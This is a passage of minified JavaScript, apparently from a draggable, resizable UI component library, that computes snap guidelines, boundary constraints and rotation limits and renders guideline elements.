r=t.transformOrigin,i=t.offsetMatrix,o=t.is3d,a=n.beforeTransform,s=n.afterTransform,u=o?4:3;return hr(i,At(Nt(Nt(a,function(t){return nn(en(t))}([e]),4),s,4),4,u),r,u)}(t.state,i,n)));return Yt(f,[l,c])}function Er(t){var n=t.state,e=n.width,r=n.height,i=n.transformOrigin;return[i[0]/(e/2)-1,i[1]/(r/2)-1]}function Sr(t,n,e){void 0===e&&(e=t.state.allMatrix);var r=t.state,i=r.width,o=r.height,a=r.is3d?4:3;return ge(e,[i/2*(1+n[0]),o/2*(1+n[1])],a)}function Mr(t,n){return dr(Ge(t.state),n)}function Cr(t,n,e){var r=ge(t,[n.clientLeft,n.clientTop],e);return[n.left+r[0],n.top+r[1]]}function wr(t,n,e,r,i,o){var a=i[0],s=i[1],u=o[0],l=o[1],c=[],f=r?0:1,p="vertical"===n?"horizontal":"vertical",d=Fe(t.filter((function(t){return t.type===n})),(function(t){return t.element})).map((function(t){return t[0]})).filter((function(t){var n=t.pos,e=t.sizes;return n[f]<=l&&u<=n[f]+e[f]}));return d.forEach((function(t){var n=t.pos[r],i=n+t.sizes[r];d.forEach((function(t){var o=t.pos,u=t.sizes,l=t.element,f=t.className,h=o[r],v=h+u[r],g=0,m=0,b=!0;if(i<=h)a<(g=v-(m=i-h))-e&&(b=!1);else{if(!(v<=n))return;s>(g=h-(m=n-v))+e&&(b=!1)}if(b&&c.push({pos:"vertical"===p?[g,o[1]]:[o[0],g],element:l,sizes:u,size:0,type:p,gap:m,className:f,gapGuidelines:d}),i<=a&&s<=h){var x=(h+i-(s-a))/2;N(a-(x-e),.1)>=0&&c.push({pos:"vertical"===p?[x,o[1]]:[o[0],x],className:f,element:l,sizes:u,size:0,type:p,gap:i-a,gapGuidelines:d})}}))})),c}function Dr(t,n,e,r,i,o,a){void 0===i&&(i=0),void 0===o&&(o=0),void 0===a&&(a={left:0,top:0,right:0,bottom:0});var s=[],u=a.left,l=a.top,c=a.bottom,f=e+a.right-u,p=r+c-l;return t&&t.forEach((function(t){s.push({type:"horizontal",pos:[u,N(t-o+l,.1)],size:f})})),n&&n.forEach((function(t){s.push({type:"vertical",pos:[N(t-i+u,.1),l],size:p})})),s}function Rr(t,n,e){void 0===e&&(e=[]);var r=[],i=t.state;if(n&&i.guidelines&&i.guidelines.length)return r;var o=t.props.elementGuidelines,a=void 0===o?[]:o;if(!a.length)return r;var s=i.elementGuidelineValues||[],u=a.map((function(t){return g(t)&&"element"in t?t:{element:$e(t,!0)}})).filter((function(t){return t.element}));i.elementGuidelineValues=u;var c=l(s.map((function(t){return t.element})),u.map((function(t){return t.element})),hn),f=c.added,p=c.removed.map((function(t){return s[t].element})),d=function(t,n){var e=[];if(!n.length)return e;var r=t.state,i=t.props.snapCenter,o=r.containerClientRect,a=r.targetClientRect,s=a.top,u=a.left,l=r.rootMatrix,c=r.is3d?4:3,f=Cr(l,o,c),p=f[0],d=f[1],h=an(Ge(r)),v=Yt([h.minX,h.minY],Xe(l,[u-p,s-d],c)).map((function(t){return n=t,Math.round(n%1==-.5?n-1:n);var n})),g=v[0],m=v[1];return n.forEach((function(t){var n=t.element,r=t.top,o=t.left,a=t.right,s=t.bottom,u=t.className,f=n.getBoundingClientRect(),h=f.left-p,v=f.top-d,b=v+f.height,x=h+f.width,y=Xe(l,[h,v],c),E=y[0],S=y[1],M=Xe(l,[x,b],c),C=M[0],w=M[1],D=C-E,R=w-S,O=[D,R];!1!==r&&e.push({type:"vertical",element:n,pos:[N(E+g,.1),S],size:R,sizes:O,className:u}),!1!==s&&e.push({type:"vertical",element:n,pos:[N(C+g,.1),S],size:R,sizes:O,className:u}),!1!==o&&e.push({type:"horizontal",element:n,pos:[E,N(S+m,.1)],size:D,sizes:O,className:u}),!1!==a&&e.push({type:"horizontal",element:n,pos:[E,N(w+m,.1)],size:D,sizes:O,className:u}),i&&(e.push({type:"vertical",element:n,pos:[N((E+C)/2+g,.1),S],size:R,sizes:O,center:!0,className:u}),e.push({type:"horizontal",element:n,pos:[E,N((S+w)/2+m,.1)],size:D,sizes:O,center:!0,className:u}))})),e}(t,f.map((function(t){return u[t]})).filter((function(t){return t.refresh&&n||!t.refresh&&!n})));return jn(e.filter((function(t){return-1===p.indexOf(t.element)})),d)}function Or(t){var n=t.state,e=n.snapOffset,r=n.staticGuidelines,i=n.containerClientRect,o=i.overflow,a=i.scrollHeight,s=i.scrollWidth,u=i.clientHeight,l=i.clientWidth,c=i.clientLeft,f=i.clientTop,p=t.props,d=p.snapHorizontal,h=void 0===d||d,v=p.snapVertical,g=void 0===v||v,m=p.snapGap,b=void 0===m||m,x=p.verticalGuidelines,y=p.horizontalGuidelines,E=p.snapThreshold,S=void 0===E?5:E,M=p.snapGridWidth,C=void 0===M?0:M,w=p.snapGridHeight,D=void 0===w?0:w,R=jn(r,Rr(t,!0));if(b){var O=be(Ge(t.state)),P=O.top,z=O.left,G=O.bottom,B=O.right,T=r.filter((function(t){return t.element}));R.push.apply(R,jn(wr(T,"horizontal",S,0,[z,B],[P,G]),wr(T,"vertical",S,1,[P,G],[z,B])))}return R.push.apply(R,function(t,n,e,r,i,o){void 0===i&&(i=0),void 0===o&&(o=0);var a=[];if(n)for(var s=0;s<=r;s+=n)a.push({type:"horizontal",pos:[0,N(s-o,.1)],size:e,hide:!0});if(t)for(s=0;s<=e;s+=t)a.push({type:"vertical",pos:[N(s-i,.1),0],size:r,hide:!0});return a}(C,D,o?s:l,o?a:u,c,f)),R.push.apply(R,Dr(h&&y||!1,g&&x||!1,o?s:l,o?a:u,c,f,e)),R}function Pr(t,n,e,r,i){var o=t.props,a=o.snapElement,s=void 0===a||a,u=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];for(var e=t.length-1,r=0;r<e;++r){var i=t[r];if(!v(i))return i}return t[e]}(i,o.snapThreshold,5);return zr(t.state.guidelines,n,e,{snapThreshold:u,snapCenter:r,snapElement:s})}function zr(t,n,e,r){return{vertical:Tr(t,"vertical",n,r),horizontal:Tr(t,"horizontal",e,r)}}function Gr(t,n,e,r){var i=t.props.snapCenter&&e,o=["left","right"],a=["top","bottom"];return i&&(o.push("center"),a.push("middle")),o=o.filter((function(t){return t in n})),a=a.filter((function(t){return t in n})),Pr(t,o.map((function(t){return n[t]})),a.map((function(t){return n[t]})),i,r)}function Br(t){var n=t.isSnap;if(!n)return{isSnap:!1,offset:0,dist:-1,pos:0,guideline:null};var e=t.posInfos[0],r=e.guidelineInfos[0],i=r.offset,o=r.dist,a=r.guideline;return{isSnap:n,offset:i,dist:o,pos:e.pos,guideline:a}}function Tr(t,n,e,r){var i=void 0===r?{}:r,o=i.snapThreshold,a=void 0===o?5:o,s=i.snapElement,u=i.snapCenter;if(!t||!t.length)return{isSnap:!1,index:-1,posInfos:[]};var l="vertical"===n?0:1,c=e.map((function(e,r){var i=t.map((function(t){var n=t.pos,r=e-n[l];return{offset:r,dist:Math.abs(r),guideline:t}})).filter((function(t){var e=t.guideline,r=t.dist,i=e.type,o=e.center,l=e.element;return!(!s&&l||!u&&o||i!==n||r>a)})).sort((function(t,n){return t.dist-n.dist}));return{pos:e,index:r,guidelineInfos:i}})).filter((function(t){return t.guidelineInfos.length>0})).sort((function(t,n){return t.guidelineInfos[0].dist-n.guidelineInfos[0].dist})),f=c.length>0;return{isSnap:f,index:f?c[0].index:-1,posInfos:c}}function _r(t,n){var e=Math.abs(t.offset),r=Math.abs(n.offset);return t.isBound&&n.isBound?r-e:t.isBound?-1:n.isBound?1:t.isSnap&&n.isSnap?r-e:t.isSnap?-1:n.isSnap||e<Kn?1:r<Kn?-1:e-r}function kr(t,n){return t.slice().sort((function(t,e){var r=t.sign[n],i=e.sign[n],o=t.offset[n],a=e.offset[n];return r?i?_r({isBound:t.isBound,isSnap:t.isSnap,offset:o},{isBound:e.isBound,isSnap:e.isSnap,offset:a}):-1:1}))[0]}function Ar(t,n){var e=_([n[0][0],n[1][0]]),r=_([n[0][1],n[1][1]]);return{vertical:e<=t[0],horizontal:r<=t[1]}}function Ir(t,n){var e,r,i=n[0],o=n[1],a=o[0]-i[0],s=o[1]-i[1];return Math.abs(a)<Kn&&(a=0),Math.abs(s)<Kn&&(s=0),a?s?(e=s/a*(t[0]-i[0])+i[1],r=t[1]):(e=i[1],r=t[1]):(e=i[0],r=t[0]),e-r}function Nr(t,n,e){void 0===e&&(e=Kn);var r=Ir(t[0],n)<=0;return t.slice(1).every((function(t){var i=Ir(t,n);return i<=0===r||Math.abs(i)<=e}))}function Fr(t,n,e,r,i){return void 0===i&&(i=0),r&&n-i<=t||!r&&t<=e+i?{isBound:!0,offset:r?n-t:e-t}:{isBound:!1,offset:0}}function Yr(t,n,e,r,i){var o,a=t[0],s=t[1],u=n[0],l=n[1],c=He(s[1]-a[1]),f=He(s[0]-a[0]),p=He(l[1]-u[1]);if(!He(l[0]-u[0])){if(i&&!c)return{isBound:!1,offset:0};if(f)return Fr(c/f*(u[0]-a[0])+a[1],u[1],l[1],e,r);var d=u[0]-a[0];return{isBound:o=Math.abs(d)<=(r||0),offset:o?d:0}}return p||i&&!f?{isBound:!1,offset:0}:c?Fr((u[1]-a[1])/(c/f)+a[0],u[0],l[0],e,r):(d=u[1]-a[1],{isBound:o=Math.abs(d)<=(r||0),offset:o?d:0})}function jr(t,n,e,r){return n.map((function(n){var i=n[0],o=n[1],a=n[2],s=function(t,n,e){var r=t.props.innerBounds;if(!r)return{isAllBound:!1,isBound:!1,isVerticalBound:!1,isHorizontalBound:!1,offset:[0,0]};var i=r.left,o=r.top,a=r.width,s=r.height,u=[[i,o],[i,o+s]],l=[[i,o],[i+a,o]],c=[[i+a,o],[i+a,o+s]],f=[[i,o+s],[i+a,o+s]],p=Ar(e,n),d=p.horizontal,h=p.vertical;if(Nr([e,[i,o],[i+a,o],[i,o+s],[i+a,o+s]],n))return{isAllBound:!1,isBound:!1,isVerticalBound:!1,isHorizontalBound:!1,offset:[0,0]};var v=Yr(n,l,h),g=Yr(n,f,h),m=Yr(n,u,d),b=Yr(n,c,d),x=v.isBound&&g.isBound,y=v.isBound||g.isBound,E=m.isBound&&b.isBound,S=m.isBound||b.isBound,M=je(v.offset,g.offset),C=je(m.offset,b.offset),w=[0,0],D=!1,R=!1;return Math.abs(C)<Math.abs(M)?(w=[M,0],D=y,R=x):(w=[0,C],D=S,R=E),{isAllBound:R,isVerticalBound:y,isHorizontalBound:S,isBound:D,offset:w}}(t,[o,a],e),u=s.isBound,l=s.offset,c=s.isVerticalBound,f=s.isHorizontalBound,p=cr({datas:r,distX:l[0],distY:l[1]}).map((function(t,n){return t*(i[n]?2/i[n]:0)}));return{sign:i,isBound:u,isVerticalBound:c,isHorizontalBound:f,isSnap:!1,offset:p}}))}function Xr(t,n,e){return function(t,n){var e=[],r=t[0],i=t[1];return r&&i?e.push([[0,2*i],t,[-r,i]],[[2*r,0],t,[r,-i]]):r?(e.push([[2*r,0],[r,1],[r,-1]]),n&&e.push([[0,-1],[r,-1],[-r,-1]],[[0,1],[r,1],[-r,1]])):i?(e.push([[0,2*i],[1,i],[-1,i]]),n&&e.push([[-1,0],[-1,i],[-1,-i]],[[1,0],[1,i],[1,-i]])):e.push([[-1,0],[-1,-1],[-1,1]],[[1,0],[1,-1],[1,1]],[[0,-1],[-1,-1],[1,-1]],[[0,1],[-1,1],[1,1]]),e}(n,e).map((function(n){var e=n[0],r=n[1],i=n[2];return[e,dr(t,r),dr(t,i)]}))}function qr(t,n,e,r){var i=r?t.map((function(t){return Vt(t,r)})):t,o=jn([e],n);return[[i[0],i[1]],[i[1],i[3]],[i[3],i[2]],[i[2],i[0]]].some((function(t){return!Nr(o,t)}))}function Wr(t,n,e){var r=t||{},i=r.position,o=void 0===i?"client":i,a=r.left,s=void 0===a?-1/0:a,u=r.top,l=void 0===u?-1/0:u,c=r.right,f=void 0===c?1/0:c,p=r.bottom,d={position:o,left:s,top:l,right:f,bottom:void 0===p?1/0:p};return{vertical:Hr(d,n,!0),horizontal:Hr(d,e,!1)}}function Lr(t,n){var e=t.state,r=e.containerClientRect,i=r.clientHeight,o=r.clientWidth,a=r.clientLeft,s=r.clientTop,u=e.snapOffset,l=u.left,c=u.top,f=u.right,p=u.bottom,d=n||t.props.bounds||{},h="css"===(d.position||"client"),v=d.left,g=void 0===v?-1/0:v,m=d.top,b=void 0===m?-1/0:m,x=d.right,y=void 0===x?h?-1/0:1/0:x,E=d.bottom,S=void 0===E?h?-1/0:1/0:E;return h&&(y=o+f-l-y,S=i+p-c-S),{left:g+l-a,right:y+l-a,top:b+c-s,bottom:S+c-s}}function Hr(t,n,e){var r=t[e?"left":"top"],i=t[e?"right":"bottom"],o=Math.min.apply(Math,n),a=Math.max.apply(Math,n),s=[];return r+1>o&&s.push({isBound:!0,offset:o-r,pos:r}),i-1<a&&s.push({isBound:!0,offset:a-i,pos:i}),s.length||s.push({isBound:!1,offset:0,pos:0}),s.sort((function(t,n){return Math.abs(n.offset)-Math.abs(t.offset)}))}function Vr(t,n,e){return(e?t.map((function(t){return Vt(t,e)})):t).some((function(t){return t[0]<n.left&&Math.abs(t[0]-n.left)>.1||t[0]>n.right&&Math.abs(t[0]-n.right)>.1||t[1]<n.top&&Math.abs(t[1]-n.top)>.1||t[1]>n.bottom&&Math.abs(t[1]-n.bottom)>.1}))}var Ur={horizontal:["left","top","width","Y","X"],vertical:["top","left","height","X","Y"]};function $r(t,n,e,r){var i=t-e,o=i<0?i+n:r;return{size:(i<0?0:i)-o,pos:o}}function Zr(t,n){return function(t,n){var e,r=t.direction,i=t.classNames,o=t.size,a=t.pos,s=t.zoom,u=t.key,l="horizontal"===r,c=l?"Y":"X";return n.createElement("div",{key:u,className:i.join(" "),style:(e={},e[l?"width":"height"]=""+o,e.transform="translate("+a[0]+", "+a[1]+") translate"+c+"(-50%) scale"+c+"("+s+")",e)})}(Yn(Yn({},t),{classNames:jn([oe("line","guideline",t.direction)],t.classNames).filter((function(t){return t})),size:t.size||t.sizeValue+"px",pos:t.pos||t.posValue.map((function(t){return N(t,.1)+"px"}))}),n)}function Kr(t,n,e,r,i,o,a,s,u,l,c,f){var p=t.props,d=p.zoom,h=p.isDisplaySnapDigit,v=void 0===h||h,g=Ur[n],m=g[0],b=g[1],x=g[2],y=g[4];return Ye(e.map((function(t,e){var p=!0;return t.map((function(t,h){var g,E=t.pos,S=t.size,M=$r(E[l],S,i,o),C=M.pos,w=M.size;if(w<s)return null;var D=p;p=!1;var R=v&&D?parseFloat(w.toFixed(u)):0;return f.createElement("div",{key:n+"LinkGuideline"+e+"-"+h,className:oe("guideline-group",n),style:(g={},g[m]=r+C+"px",g[b]=-a+E[l?0:1]+"px",g[x]=w+"px",g)},Zr({direction:n,classNames:[oe("dashed")],size:"100%",posValue:[0,0],sizeValue:w,zoom:d},f),f.createElement("div",{className:oe("size-value"),style:{transform:"translate"+y+"(-50%) scale("+d+")"}},R>0?c(R):""))}))})))}function Jr(t,n,e,r,i,o,a,s){var u=t.props.zoom;return e.map((function(t,e){var l=t.type,c=t.pos,f=[0,0];return f[a]=r,f[a?0:1]=-i+c,Zr({key:n+"TargetGuideline"+e,classNames:[oe("target","bold",l)],posValue:f,sizeValue:o,zoom:u,direction:n},s)}))}function Qr(t,n,e,r,i,o){var a=t.props.isDisplayInnerSnapDigit,s=e?0:1,u=r[e],l=o[e],c=[],f=n.filter((function(t){var n=t.element,i=t.pos,o=t.size;if(a&&n&&i[e]<u&&u+l<i[e]+o){var f=i[e]-u,p=i[s]-r[s];return c.push(Yn(Yn({},t),{inner:!0,gap:f,renderPos:e?[p,f]:[f,p]})),c.push(Yn(Yn({},t),{inner:!0,gap:i[e]+o-u-l,renderPos:e?[p,l]:[l,p]})),!1}return!0})),p=function(t,n,e,r){var i=[],o=Fe(t.filter((function(t){var n=t.element,e=t.gap;return n&&!e})),(function(t){var e=t.element,o=t.pos,a=o[r],s=(Math.min(0,a-n)<0?-1:1)+"_"+o[r?0:1],u=z(i,(function(t){var n=t[0],r=t[1];return e===n&&a===r}));return u?u[2]:(i.push([e,a,s]),s)}));return o.forEach((function(t){t.sort((function(t,i){return $r(t.pos[r],t.size,n,e).size-$r(i.pos[r],t.size,n,e).size||t.pos[r?0:1]-i.pos[r?0:1]}))})),o}(f=f.filter((function(t){var n=t.element,r=t.pos,i=t.size,o=r[e];return!n||f.every((function(n){var r=n.element,a=n.pos,s=n.size,u=a[e];return!r||t===n||o+i<=u||u+s<=o||o<u&&u+s<o+i}))})),i[e],l,e);return c=c.filter((function(t){var n=t.gap,r=t.pos[s];return p.every((function(t){return t.every((function(t){var i=t.pos,a=-u+i[e];return!(i[s]===r&&(n<0&&a<0||n>0&&a>o[e]))}))}))})),{guidelines:f,groups:p,gapGuidelines:c}}function ti(t,n,e,r,i){var o=t.props.zoom;return e.filter((function(t){return!t.hide})).map((function(t,e){var a=t.pos,s=t.size,u=t.element,l=[-r[0]+a[0],-r[1]+a[1]];return Zr({key:n+"Guideline"+e,classNames:u?[oe("bold")]:[],direction:n,posValue:l,sizeValue:s,zoom:o},i)}))}function ni(t,n,e,r,i){var o=t.props,a=o.snapDigit,s=void 0===a?0:a,u=o.isDisplaySnapDigit,l=void 0===u||u,c=o.zoom,f="horizontal"===n?"X":"Y",p="horizontal"===n?"width":"height";return e.map((function(t,e){var o,a=t.renderPos,u=t.gap,d=t.className,h=t.inner,v=Math.abs(u),g=l?parseFloat(v.toFixed(s)):0;return i.createElement("div",{key:n+"GapGuideline"+e,className:oe("guideline-group",n),style:(o={left:a[0]+"px",top:a[1]+"px"},o[p]=v+"px",o)},Zr({direction:n,classNames:[oe(h?"dashed":"gap"),d],size:"100%",posValue:[0,0],sizeValue:v,zoom:c},i),i.createElement("div",{className:oe("size-value","gap"),style:{transform:"translate"+f+"(-50%) scale("+c+")"}},g>0?r(g):""))}))}function ei(t){var n=t.state;if(!n.guidelines||!n.guidelines.length){var e=t.state.container,r=t.props.snapContainer||e,i=n.containerClientRect,o={left:0,top:0,bottom:0,right:0};if(e!==r){var a=$e(r,!0);if(a){var s=Oe(a),u=Ke(n,[s.left-i.left,s.top-i.top]),l=Ke(n,[s.right-i.right,s.bottom-i.bottom]);o.left=N(u[0],.1),o.top=N(u[1],.1),o.right=N(l[0],.1),o.bottom=N(l[1],.1)}}n.snapOffset=o,n.elementGuidelineValues=[],n.staticGuidelines=Rr(t,!1),n.guidelines=Or(t),n.enableSnap=!0}}function ri(t,n){var e=t.props,r=e.snappable,i=e.bounds,o=e.innerBounds,a=e.verticalGuidelines,s=e.horizontalGuidelines,u=e.snapGridWidth,l=e.snapGridHeight,c=t.state,f=c.guidelines,p=c.enableSnap;return!(!r||!p||n&&!0!==r&&r.indexOf(n)<0||!(u||l||i||o||f&&f.length||a&&a.length||s&&s.length))}function ii(t,n,e,r,i){var o=function(t,n,e,r){var i=n[0]-t[0],o=n[1]-t[1];if(Math.abs(i)<Kn&&(i=0),Math.abs(o)<Kn&&(o=0),!i)return r?[0,0]:[0,e];if(!o)return r?[e,0]:[0,0];var a=o/i,s=t[1]-a*t[0];return r?[e,a*(n[0]+e)+s-n[1]]:[(n[1]+e-s)/a-n[0],e]}(t,n,e,r);if(!o)return{isOutside:!1,offset:[0,0]};var a=I(t,n),s=I(o,t),u=I(o,n),l=s>a||u>a,c=cr({datas:i,distX:o[0],distY:o[1]});return{offset:[c[0],c[1]],isOutside:l}}function oi(t,n,e,r,i,o){var a=me(t,n,e,o?4:3);return ze(a,Yt(r,function(t,n){return dr(t,n.map((function(t){return-t})))}(a,i)))}function ai(t,n){return t.isBound?t.offset:n.isSnap?n.offset:0}function si(t,n){return t.isBound?t.offset:n.isSnap?Br(n).offset:0}function ui(t,n,e,r){void 0===r&&(r=e);var i=Wr(Lr(t),r.map((function(t){return t[0]})),r.map((function(t){return t[1]}))),o=i.horizontal,a=i.vertical,s=n?{horizontal:{isSnap:!1,index:-1},vertical:{isSnap:!1,index:-1}}:Pr(t,e.map((function(t){return t[0]})),e.map((function(t){return t[1]})),t.props.snapCenter),u=s.horizontal,l=s.vertical,c=si(o[0],u),f=si(a[0],l),p=Math.abs(c),d=Math.abs(f);return{horizontal:{isBound:o[0].isBound,isSnap:u.isSnap,snapIndex:u.index,offset:c,dist:p,bounds:o,snap:u},vertical:{isBound:a[0].isBound,isSnap:l.isSnap,snapIndex:l.index,offset:f,dist:d,bounds:a,snap:l}}}function li(t,n,e,r,i){void 0===i&&(i={});var o=Wr(n,e,r),a=o.horizontal,s=o.vertical,u=i.isRequest?{horizontal:{isSnap:!1,index:-1},vertical:{isSnap:!1,index:-1}}:zr(t,e,r,i),l=u.horizontal,c=u.vertical,f=si(a[0],l),p=si(s[0],c),d=Math.abs(f),h=Math.abs(p);return{horizontal:{isBound:a[0].isBound,isSnap:l.isSnap,snapIndex:l.index,offset:f,dist:d,bounds:a,snap:l},vertical:{isBound:s[0].isBound,isSnap:c.isSnap,snapIndex:c.index,offset:p,dist:h,bounds:s,snap:c}}}function ci(t,n,e,r,i,o){return e.map((function(e){var a=e[0],s=e[1],u=dr(n,a),l=dr(n,s),c=r?function(t,n,e,r){var i=function(t,n,e){var r=Lr(t),i=r.left,o=r.top,a=r.right,s=r.bottom,u=e[0],l=e[1],c=Yt(e,n),f=c[0],p=c[1];Math.abs(f)<Kn&&(f=0),Math.abs(p)<Kn&&(p=0);var d=p>0,h=f>0,v={isBound:!1,offset:0,pos:0},g={isBound:!1,offset:0,pos:0};if(0===f&&0===p)return{vertical:v,horizontal:g};if(0===f)d?s<l&&(g.pos=s,g.offset=l-s):o>l&&(g.pos=o,g.offset=l-o);else if(0===p)h?a<u&&(v.pos=a,v.offset=u-a):i>u&&(v.pos=i,v.offset=u-i);else{var m=p/f,b=e[1]-m*u,x=0,y=0,E=!1;h&&a<=u?(x=m*a+b,y=a,E=!0):!h&&u<=i&&(x=m*i+b,y=i,E=!0),E&&(x<o||x>s)&&(E=!1),E||(d&&s<=l?(y=((x=s)-b)/m,E=!0):!d&&l<=o&&(y=((x=o)-b)/m,E=!0)),E&&(v.isBound=!0,v.pos=y,v.offset=u-y,g.isBound=!0,g.pos=x,g.offset=l-x)}return{vertical:v,horizontal:g}}(t,n,e),o=i.horizontal,a=i.vertical,s=r?{horizontal:{isSnap:!1},vertical:{isSnap:!1}}:function(t,n,e){var r=e[0],i=e[1],o=n[0],a=n[1],s=Yt(e,n),u=s[0],l=s[1],c=l>0,f=u>0;u=He(u),l=He(l);var p={isSnap:!1,offset:0,pos:0},d={isSnap:!1,offset:0,pos:0};if(0===u&&0===l)return{vertical:p,horizontal:d};var h=Pr(t,u?[r]:[],l?[i]:[]),v=h.vertical,g=h.horizontal;v.posInfos.filter((function(t){var n=t.pos;return f?n>=o:n<=o})),g.posInfos.filter((function(t){var n=t.pos;return c?n>=a:n<=a})),v.isSnap=v.posInfos.length>0,g.isSnap=g.posInfos.length>0;var m=Br(v),b=m.isSnap,x=m.guideline,y=Br(g),E=y.isSnap,S=y.guideline,M=E?S.pos[1]:0,C=b?x.pos[0]:0;if(0===u)E&&(d.isSnap=!0,d.pos=S.pos[1],d.offset=i-d.pos);else if(0===l)b&&(p.isSnap=!0,p.pos=C,p.offset=r-C);else{var w=l/u,D=e[1]-w*r,R=0,O=0,P=!1;b?(R=w*(O=C)+D,P=!0):E&&(O=((R=M)-D)/w,P=!0),P&&(p.isSnap=!0,p.pos=O,p.offset=r-O,d.isSnap=!0,d.pos=R,d.offset=i-R)}return{vertical:p,horizontal:d}}(t,n,e),u=s.horizontal,l=s.vertical,c=ai(o,u),f=ai(a,l),p=Math.abs(c),d=Math.abs(f);return{horizontal:{isBound:o.isBound,isSnap:u.isSnap,offset:c,dist:p},vertical:{isBound:a.isBound,isSnap:l.isSnap,offset:f,dist:d}}}(t,u,l,i):ui(t,i,[l]),f=c.horizontal,p=f.offset,d=f.isBound,h=f.isSnap,v=c.vertical,g=v.offset,m=v.isBound,b=v.isSnap,x=Yt(s,a);if(!g&&!p)return{isBound:m||d,isSnap:b||h,sign:x,offset:[0,0]};var y=function(t,n,e,r){var i=k(t,n)/Math.PI*180,o=e.vertical,a=o.isBound,s=o.isSnap,u=o.dist,l=e.horizontal,c=l.isBound,f=l.isSnap,p=i%180,d=p<3||p>177,h=p>87&&p<93;return l.dist<u&&(a||s&&!h&&(!r||!d))?"vertical":!c&&(!f||d||r&&h)?"":"horizontal"}(u,l,c,r);if(!y)return{sign:x,isBound:!1,isSnap:!1,offset:[0,0]};var E="vertical"===y,S=ii(u,l,-(E?g:p),E,o).offset.map((function(t,n){return t*(x[n]?2/x[n]:0)}));return{sign:x,isBound:E?m:d,isSnap:E?b:h,offset:S}}))}function fi(t,n,e,r,i,o){var a=function(t,n){var e=[],r=[-t[0],-t[1]];return t[0]&&t[1]?(e.push([r,[t[0],-t[1]]],[r,[-t[0],t[1]]]),n&&e.push([r,t])):t[0]?n?e.push([r,[r[0],-1]],[r,[r[0],1]],[r,[t[0],-1]],[r,t],[r,[t[0],1]]):e.push([[r[0],-1],[t[0],-1]],[[r[0],0],[t[0],0]],[[r[0],1],[t[0],1]]):t[1]?n?e.push([r,[-1,r[1]]],[r,[1,r[1]]],[r,[-1,t[1]]],[r,[1,t[1]]],[r,t]):e.push([[-1,r[1]],[-1,t[1]]],[[0,r[1]],[0,t[1]]],[[1,r[1]],[1,t[1]]]):e.push([r,[1,0]],[r,[-1,0]],[r,[0,-1]],[r,[0,1]],[[1,0],[1,-1]],[[1,0],[1,1]],[[0,1],[1,1]],[[0,1],[-1,1]],[[-1,0],[-1,-1]],[[-1,0],[-1,1]],[[0,-1],[1,-1]],[[0,-1],[-1,-1]]),e}(e,r),s=Xr(n,e,r),u=jn(ci(t,n,a,r,i,o),jr(t,s,dr(n,[0,0]),o)),l=kr(u,0),c=kr(u,1);return{width:{isBound:l.isBound,offset:l.offset[0]},height:{isBound:c.isBound,offset:c.offset[1]}}}function pi(t,n,e,r,i,o,a,s){for(var u=Ge(t.state),l=t.props.keepRatio,c=0,f=0,p=0;p<2;++p){var d=fi(t,n(c,f),i,l,a,s),h=d.width,v=d.height,g=h.isBound,m=v.isBound,b=h.offset,x=v.offset;if(1===p&&(g||(b=0),m||(x=0)),0===p&&a&&!g&&!m)return[0,0];if(l){var y=Math.abs(b)*(e?1/e:1),E=Math.abs(x)*(r?1/r:1);(g&&m?y<E:m||!g&&y<E)?b=e*x/r:x=r*b/e}c+=b,f+=x}if(i[0]&&i[1]){var S=function(t,n,e,r,i){var o=[-e[0],-e[1]],a=t.state,s=a.width,u=a.height,l=t.props.bounds,c=1/0,f=1/0;if(l){var p=[[e[0],-e[1]],[-e[0],e[1]]],d=l.left,h=void 0===d?-1/0:d,v=l.top,g=void 0===v?-1/0:v,m=l.right,b=void 0===m?1/0:m,x=l.bottom,y=void 0===x?1/0:x;p.forEach((function(t){var e=t[0]!==o[0],a=t[1]!==o[1],l=dr(n,t),p=360*k(r,l)/Math.PI;if(a){var d=l.slice();(Math.abs(p-360)<2||Math.abs(p-180)<2)&&(d[1]=r[1]);var v=ii(r,d,(r[1]<l[1]?y:g)-l[1],!1,i),m=v.offset[1],x=v.isOutside;isNaN(m)||(f=u+(x?1:-1)*Math.abs(m))}if(e){d=l.slice(),(Math.abs(p-90)<2||Math.abs(p-270)<2)&&(d[0]=r[0]);var E=ii(r,d,(r[0]<l[0]?b:h)-l[0],!0,i),S=E.offset[0],M=E.isOutside;isNaN(S)||(c=s+(M?1:-1)*Math.abs(S))}}))}return{maxWidth:c,maxHeight:f}}(t,u,i,o,s),M=S.maxWidth,C=S.maxHeight,w=function(t,n,e,r,i,o,a,s,u){var l=ui(t,s,[dr(n,a)]),c=l.horizontal.offset,f=l.vertical.offset;if(f||c){var p=cr({datas:u,distX:-f,distY:-c}),d=p[0],h=p[1];return[Math.min(i||1/0,e+a[0]*d)-e,Math.min(o||1/0,r+a[1]*h)-r]}return[0,0]}(t,n(c,f).map((function(t){return t.map((function(t){return N(t,Zn)}))})),e+c,r+f,M,C,i,a,s);c+=b=w[0],f+=x=w[1]}return[c,f]}function di(t,n,e,r){if(!ri(t,"rotatable"))return r;var i=n.pos1,o=n.pos2,a=n.pos3,s=n.pos4,u=r*Math.PI/180,l=[i,o,a,s].map((function(t){return Yt(t,e)})),c=l.map((function(t){return Vt(t,u)})),f=jn(function(t,n,e,r,i){if(!t.props.bounds)return[];var o=i*Math.PI/180,a=Lr(t),s=a.left,u=a.top,l=a.right,c=a.bottom,f=s-r[0],p=l-r[0],d=u-r[1],h=c-r[1],v={left:f,top:d,right:p,bottom:h};if(!Vr(e,v,0))return[];var g=[];return[[f,0],[p,0],[d,1],[h,1]].forEach((function(t){var r=t[0],i=t[1];e.forEach((function(t){var e=k([0,0],t);g.push.apply(g,function(t,n,e){var r=Ee(t),i=Math.sqrt(r*r-n*n)||0;return[i,-i].sort((function(n,r){return Math.abs(n-t[e?0:1])-Math.abs(r-t[e?0:1])})).map((function(t){return k([0,0],e?[t,n]:[n,t])}))}(t,r,i).map((function(t){return o+t-e})).filter((function(t){return!Vr(n,v,t)})).map((function(t){return N(180*t/Math.PI,Kn)})))}))})),g}(t,l,c,e,r),function(t,n,e,r,i){var o=t.props.innerBounds,a=i*Math.PI/180;if(!o)return[];var s=o.left,u=o.top,l=o.width,c=o.height,f=s-r[0],p=s+l-r[0],d=u-r[1],h=u+c-r[1],v=[[f,d],[p,d],[f,h],[p,h]],g=dr(e,[0,0]);if(!qr(e,v,g,0))return[];var m=[],b=v.map((function(t){return[Ee(t),k([0,0],t)]}));return[[e[0],e[1]],[e[1],e[3]],[e[3],e[2]],[e[2],e[0]]].forEach((function(t){var e=k([0,0],function(t){var 